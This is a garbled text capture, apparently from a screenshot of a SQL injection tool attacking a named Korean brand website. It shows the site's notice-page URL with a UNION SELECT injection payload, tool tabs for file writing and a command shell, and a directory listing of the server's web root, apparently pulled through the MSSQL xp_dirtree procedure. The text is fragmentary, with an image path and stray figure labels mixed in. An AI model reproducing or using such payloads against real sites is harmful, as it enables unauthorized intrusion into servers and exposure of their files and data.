 URL: http://www.blackyak.co.kr/notice/notice_view.asp?bbs_no=0/**/union/**/select/**/1,2,3,4,5,6,[k],8,9, Check Reset
Settings Informations Data DirTree FileWriter CmdShell Query History
Options
Path: D:\dongjn_web\Brand_Site\ Restore xp_dirtree Stop
Directory list
Name Type
.. <DIR>
as <DIR>
aspnet_client <DIR>
btn <DIR>
byadmin <DIR>
byzone <DIR>
codi_img <DIR>
collection <DIR>
company <DIR>
customer <DIR>
event <DIR>
ibook <DIR>
img <DIR>
include <DIR>
2008event <DIR>
member <DIR>
notice <DIR>
popup <DIR>
sitemap <DIR>
0.2 Final Code By kook1991 List finished. Documents: 18 Folder: 9
图 3 7
2005